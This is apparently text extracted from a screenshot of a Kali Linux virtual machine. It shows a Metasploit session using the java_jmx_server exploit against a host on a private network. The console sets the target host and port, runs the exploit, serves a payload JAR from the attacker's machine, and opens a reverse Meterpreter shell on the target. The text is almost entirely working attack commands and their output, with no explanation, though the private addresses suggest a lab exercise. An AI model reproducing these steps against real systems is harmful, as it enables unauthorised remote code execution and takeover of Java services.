 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
01:06 PM
Shell No. 1
File Actions Edit View Help
Name Current Setting Required Description
LHOST 192.168.99.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_jmx_server) > set RHOSTS 192.168.99.6
RHOSTS => 192.168.99.6
msf6 exploit(multi/misc/java_jmx_server) > set RPORT 1617
RPORT => 1617
msf6 exploit(multi/misc/java_jmx_server) > exploit
[*] Started reverse TCP handler on 192.168.99.4:4444
[*] 192.168.99.6:1617 - Using URL: http://0.0.0.0:8080/1q8kslSTb
[*] 192.168.99.6:1617 - Local IP: http://192.168.99.4:8080/1q8kslSTb
[*] 192.168.99.6:1617 - Sending RMI Header...
[*] 192.168.99.6:1617 - Discovering the JMXRMI endpoint...
[+] 192.168.99.6:1617 - JMXRMI endpoint on 192.168.99.6:49180
[*] 192.168.99.6:1617 - Proceeding with handshake...
[+] 192.168.99.6:1617 - Handshake with JMX MBean server on 192.168.99.6:49180
[*] 192.168.99.6:1617 - Loading payload...
[*] 192.168.99.6:1617 - Replied to request for mlet
[*] 192.168.99.6:1617 - Replied to request for payload JAR
[*] 192.168.99.6:1617 - Executing payload...
[*] Sending stage (58147 bytes) to 192.168.99.6
[*] Meterpreter session 1 opened (192.168.99.4:4444 -> 192.168.99.6:49715) at 2020-09-03 13:06:46 -0500
meterpreter >
Right Ctrl
Ps Pr Ae
ENG 10:06 PM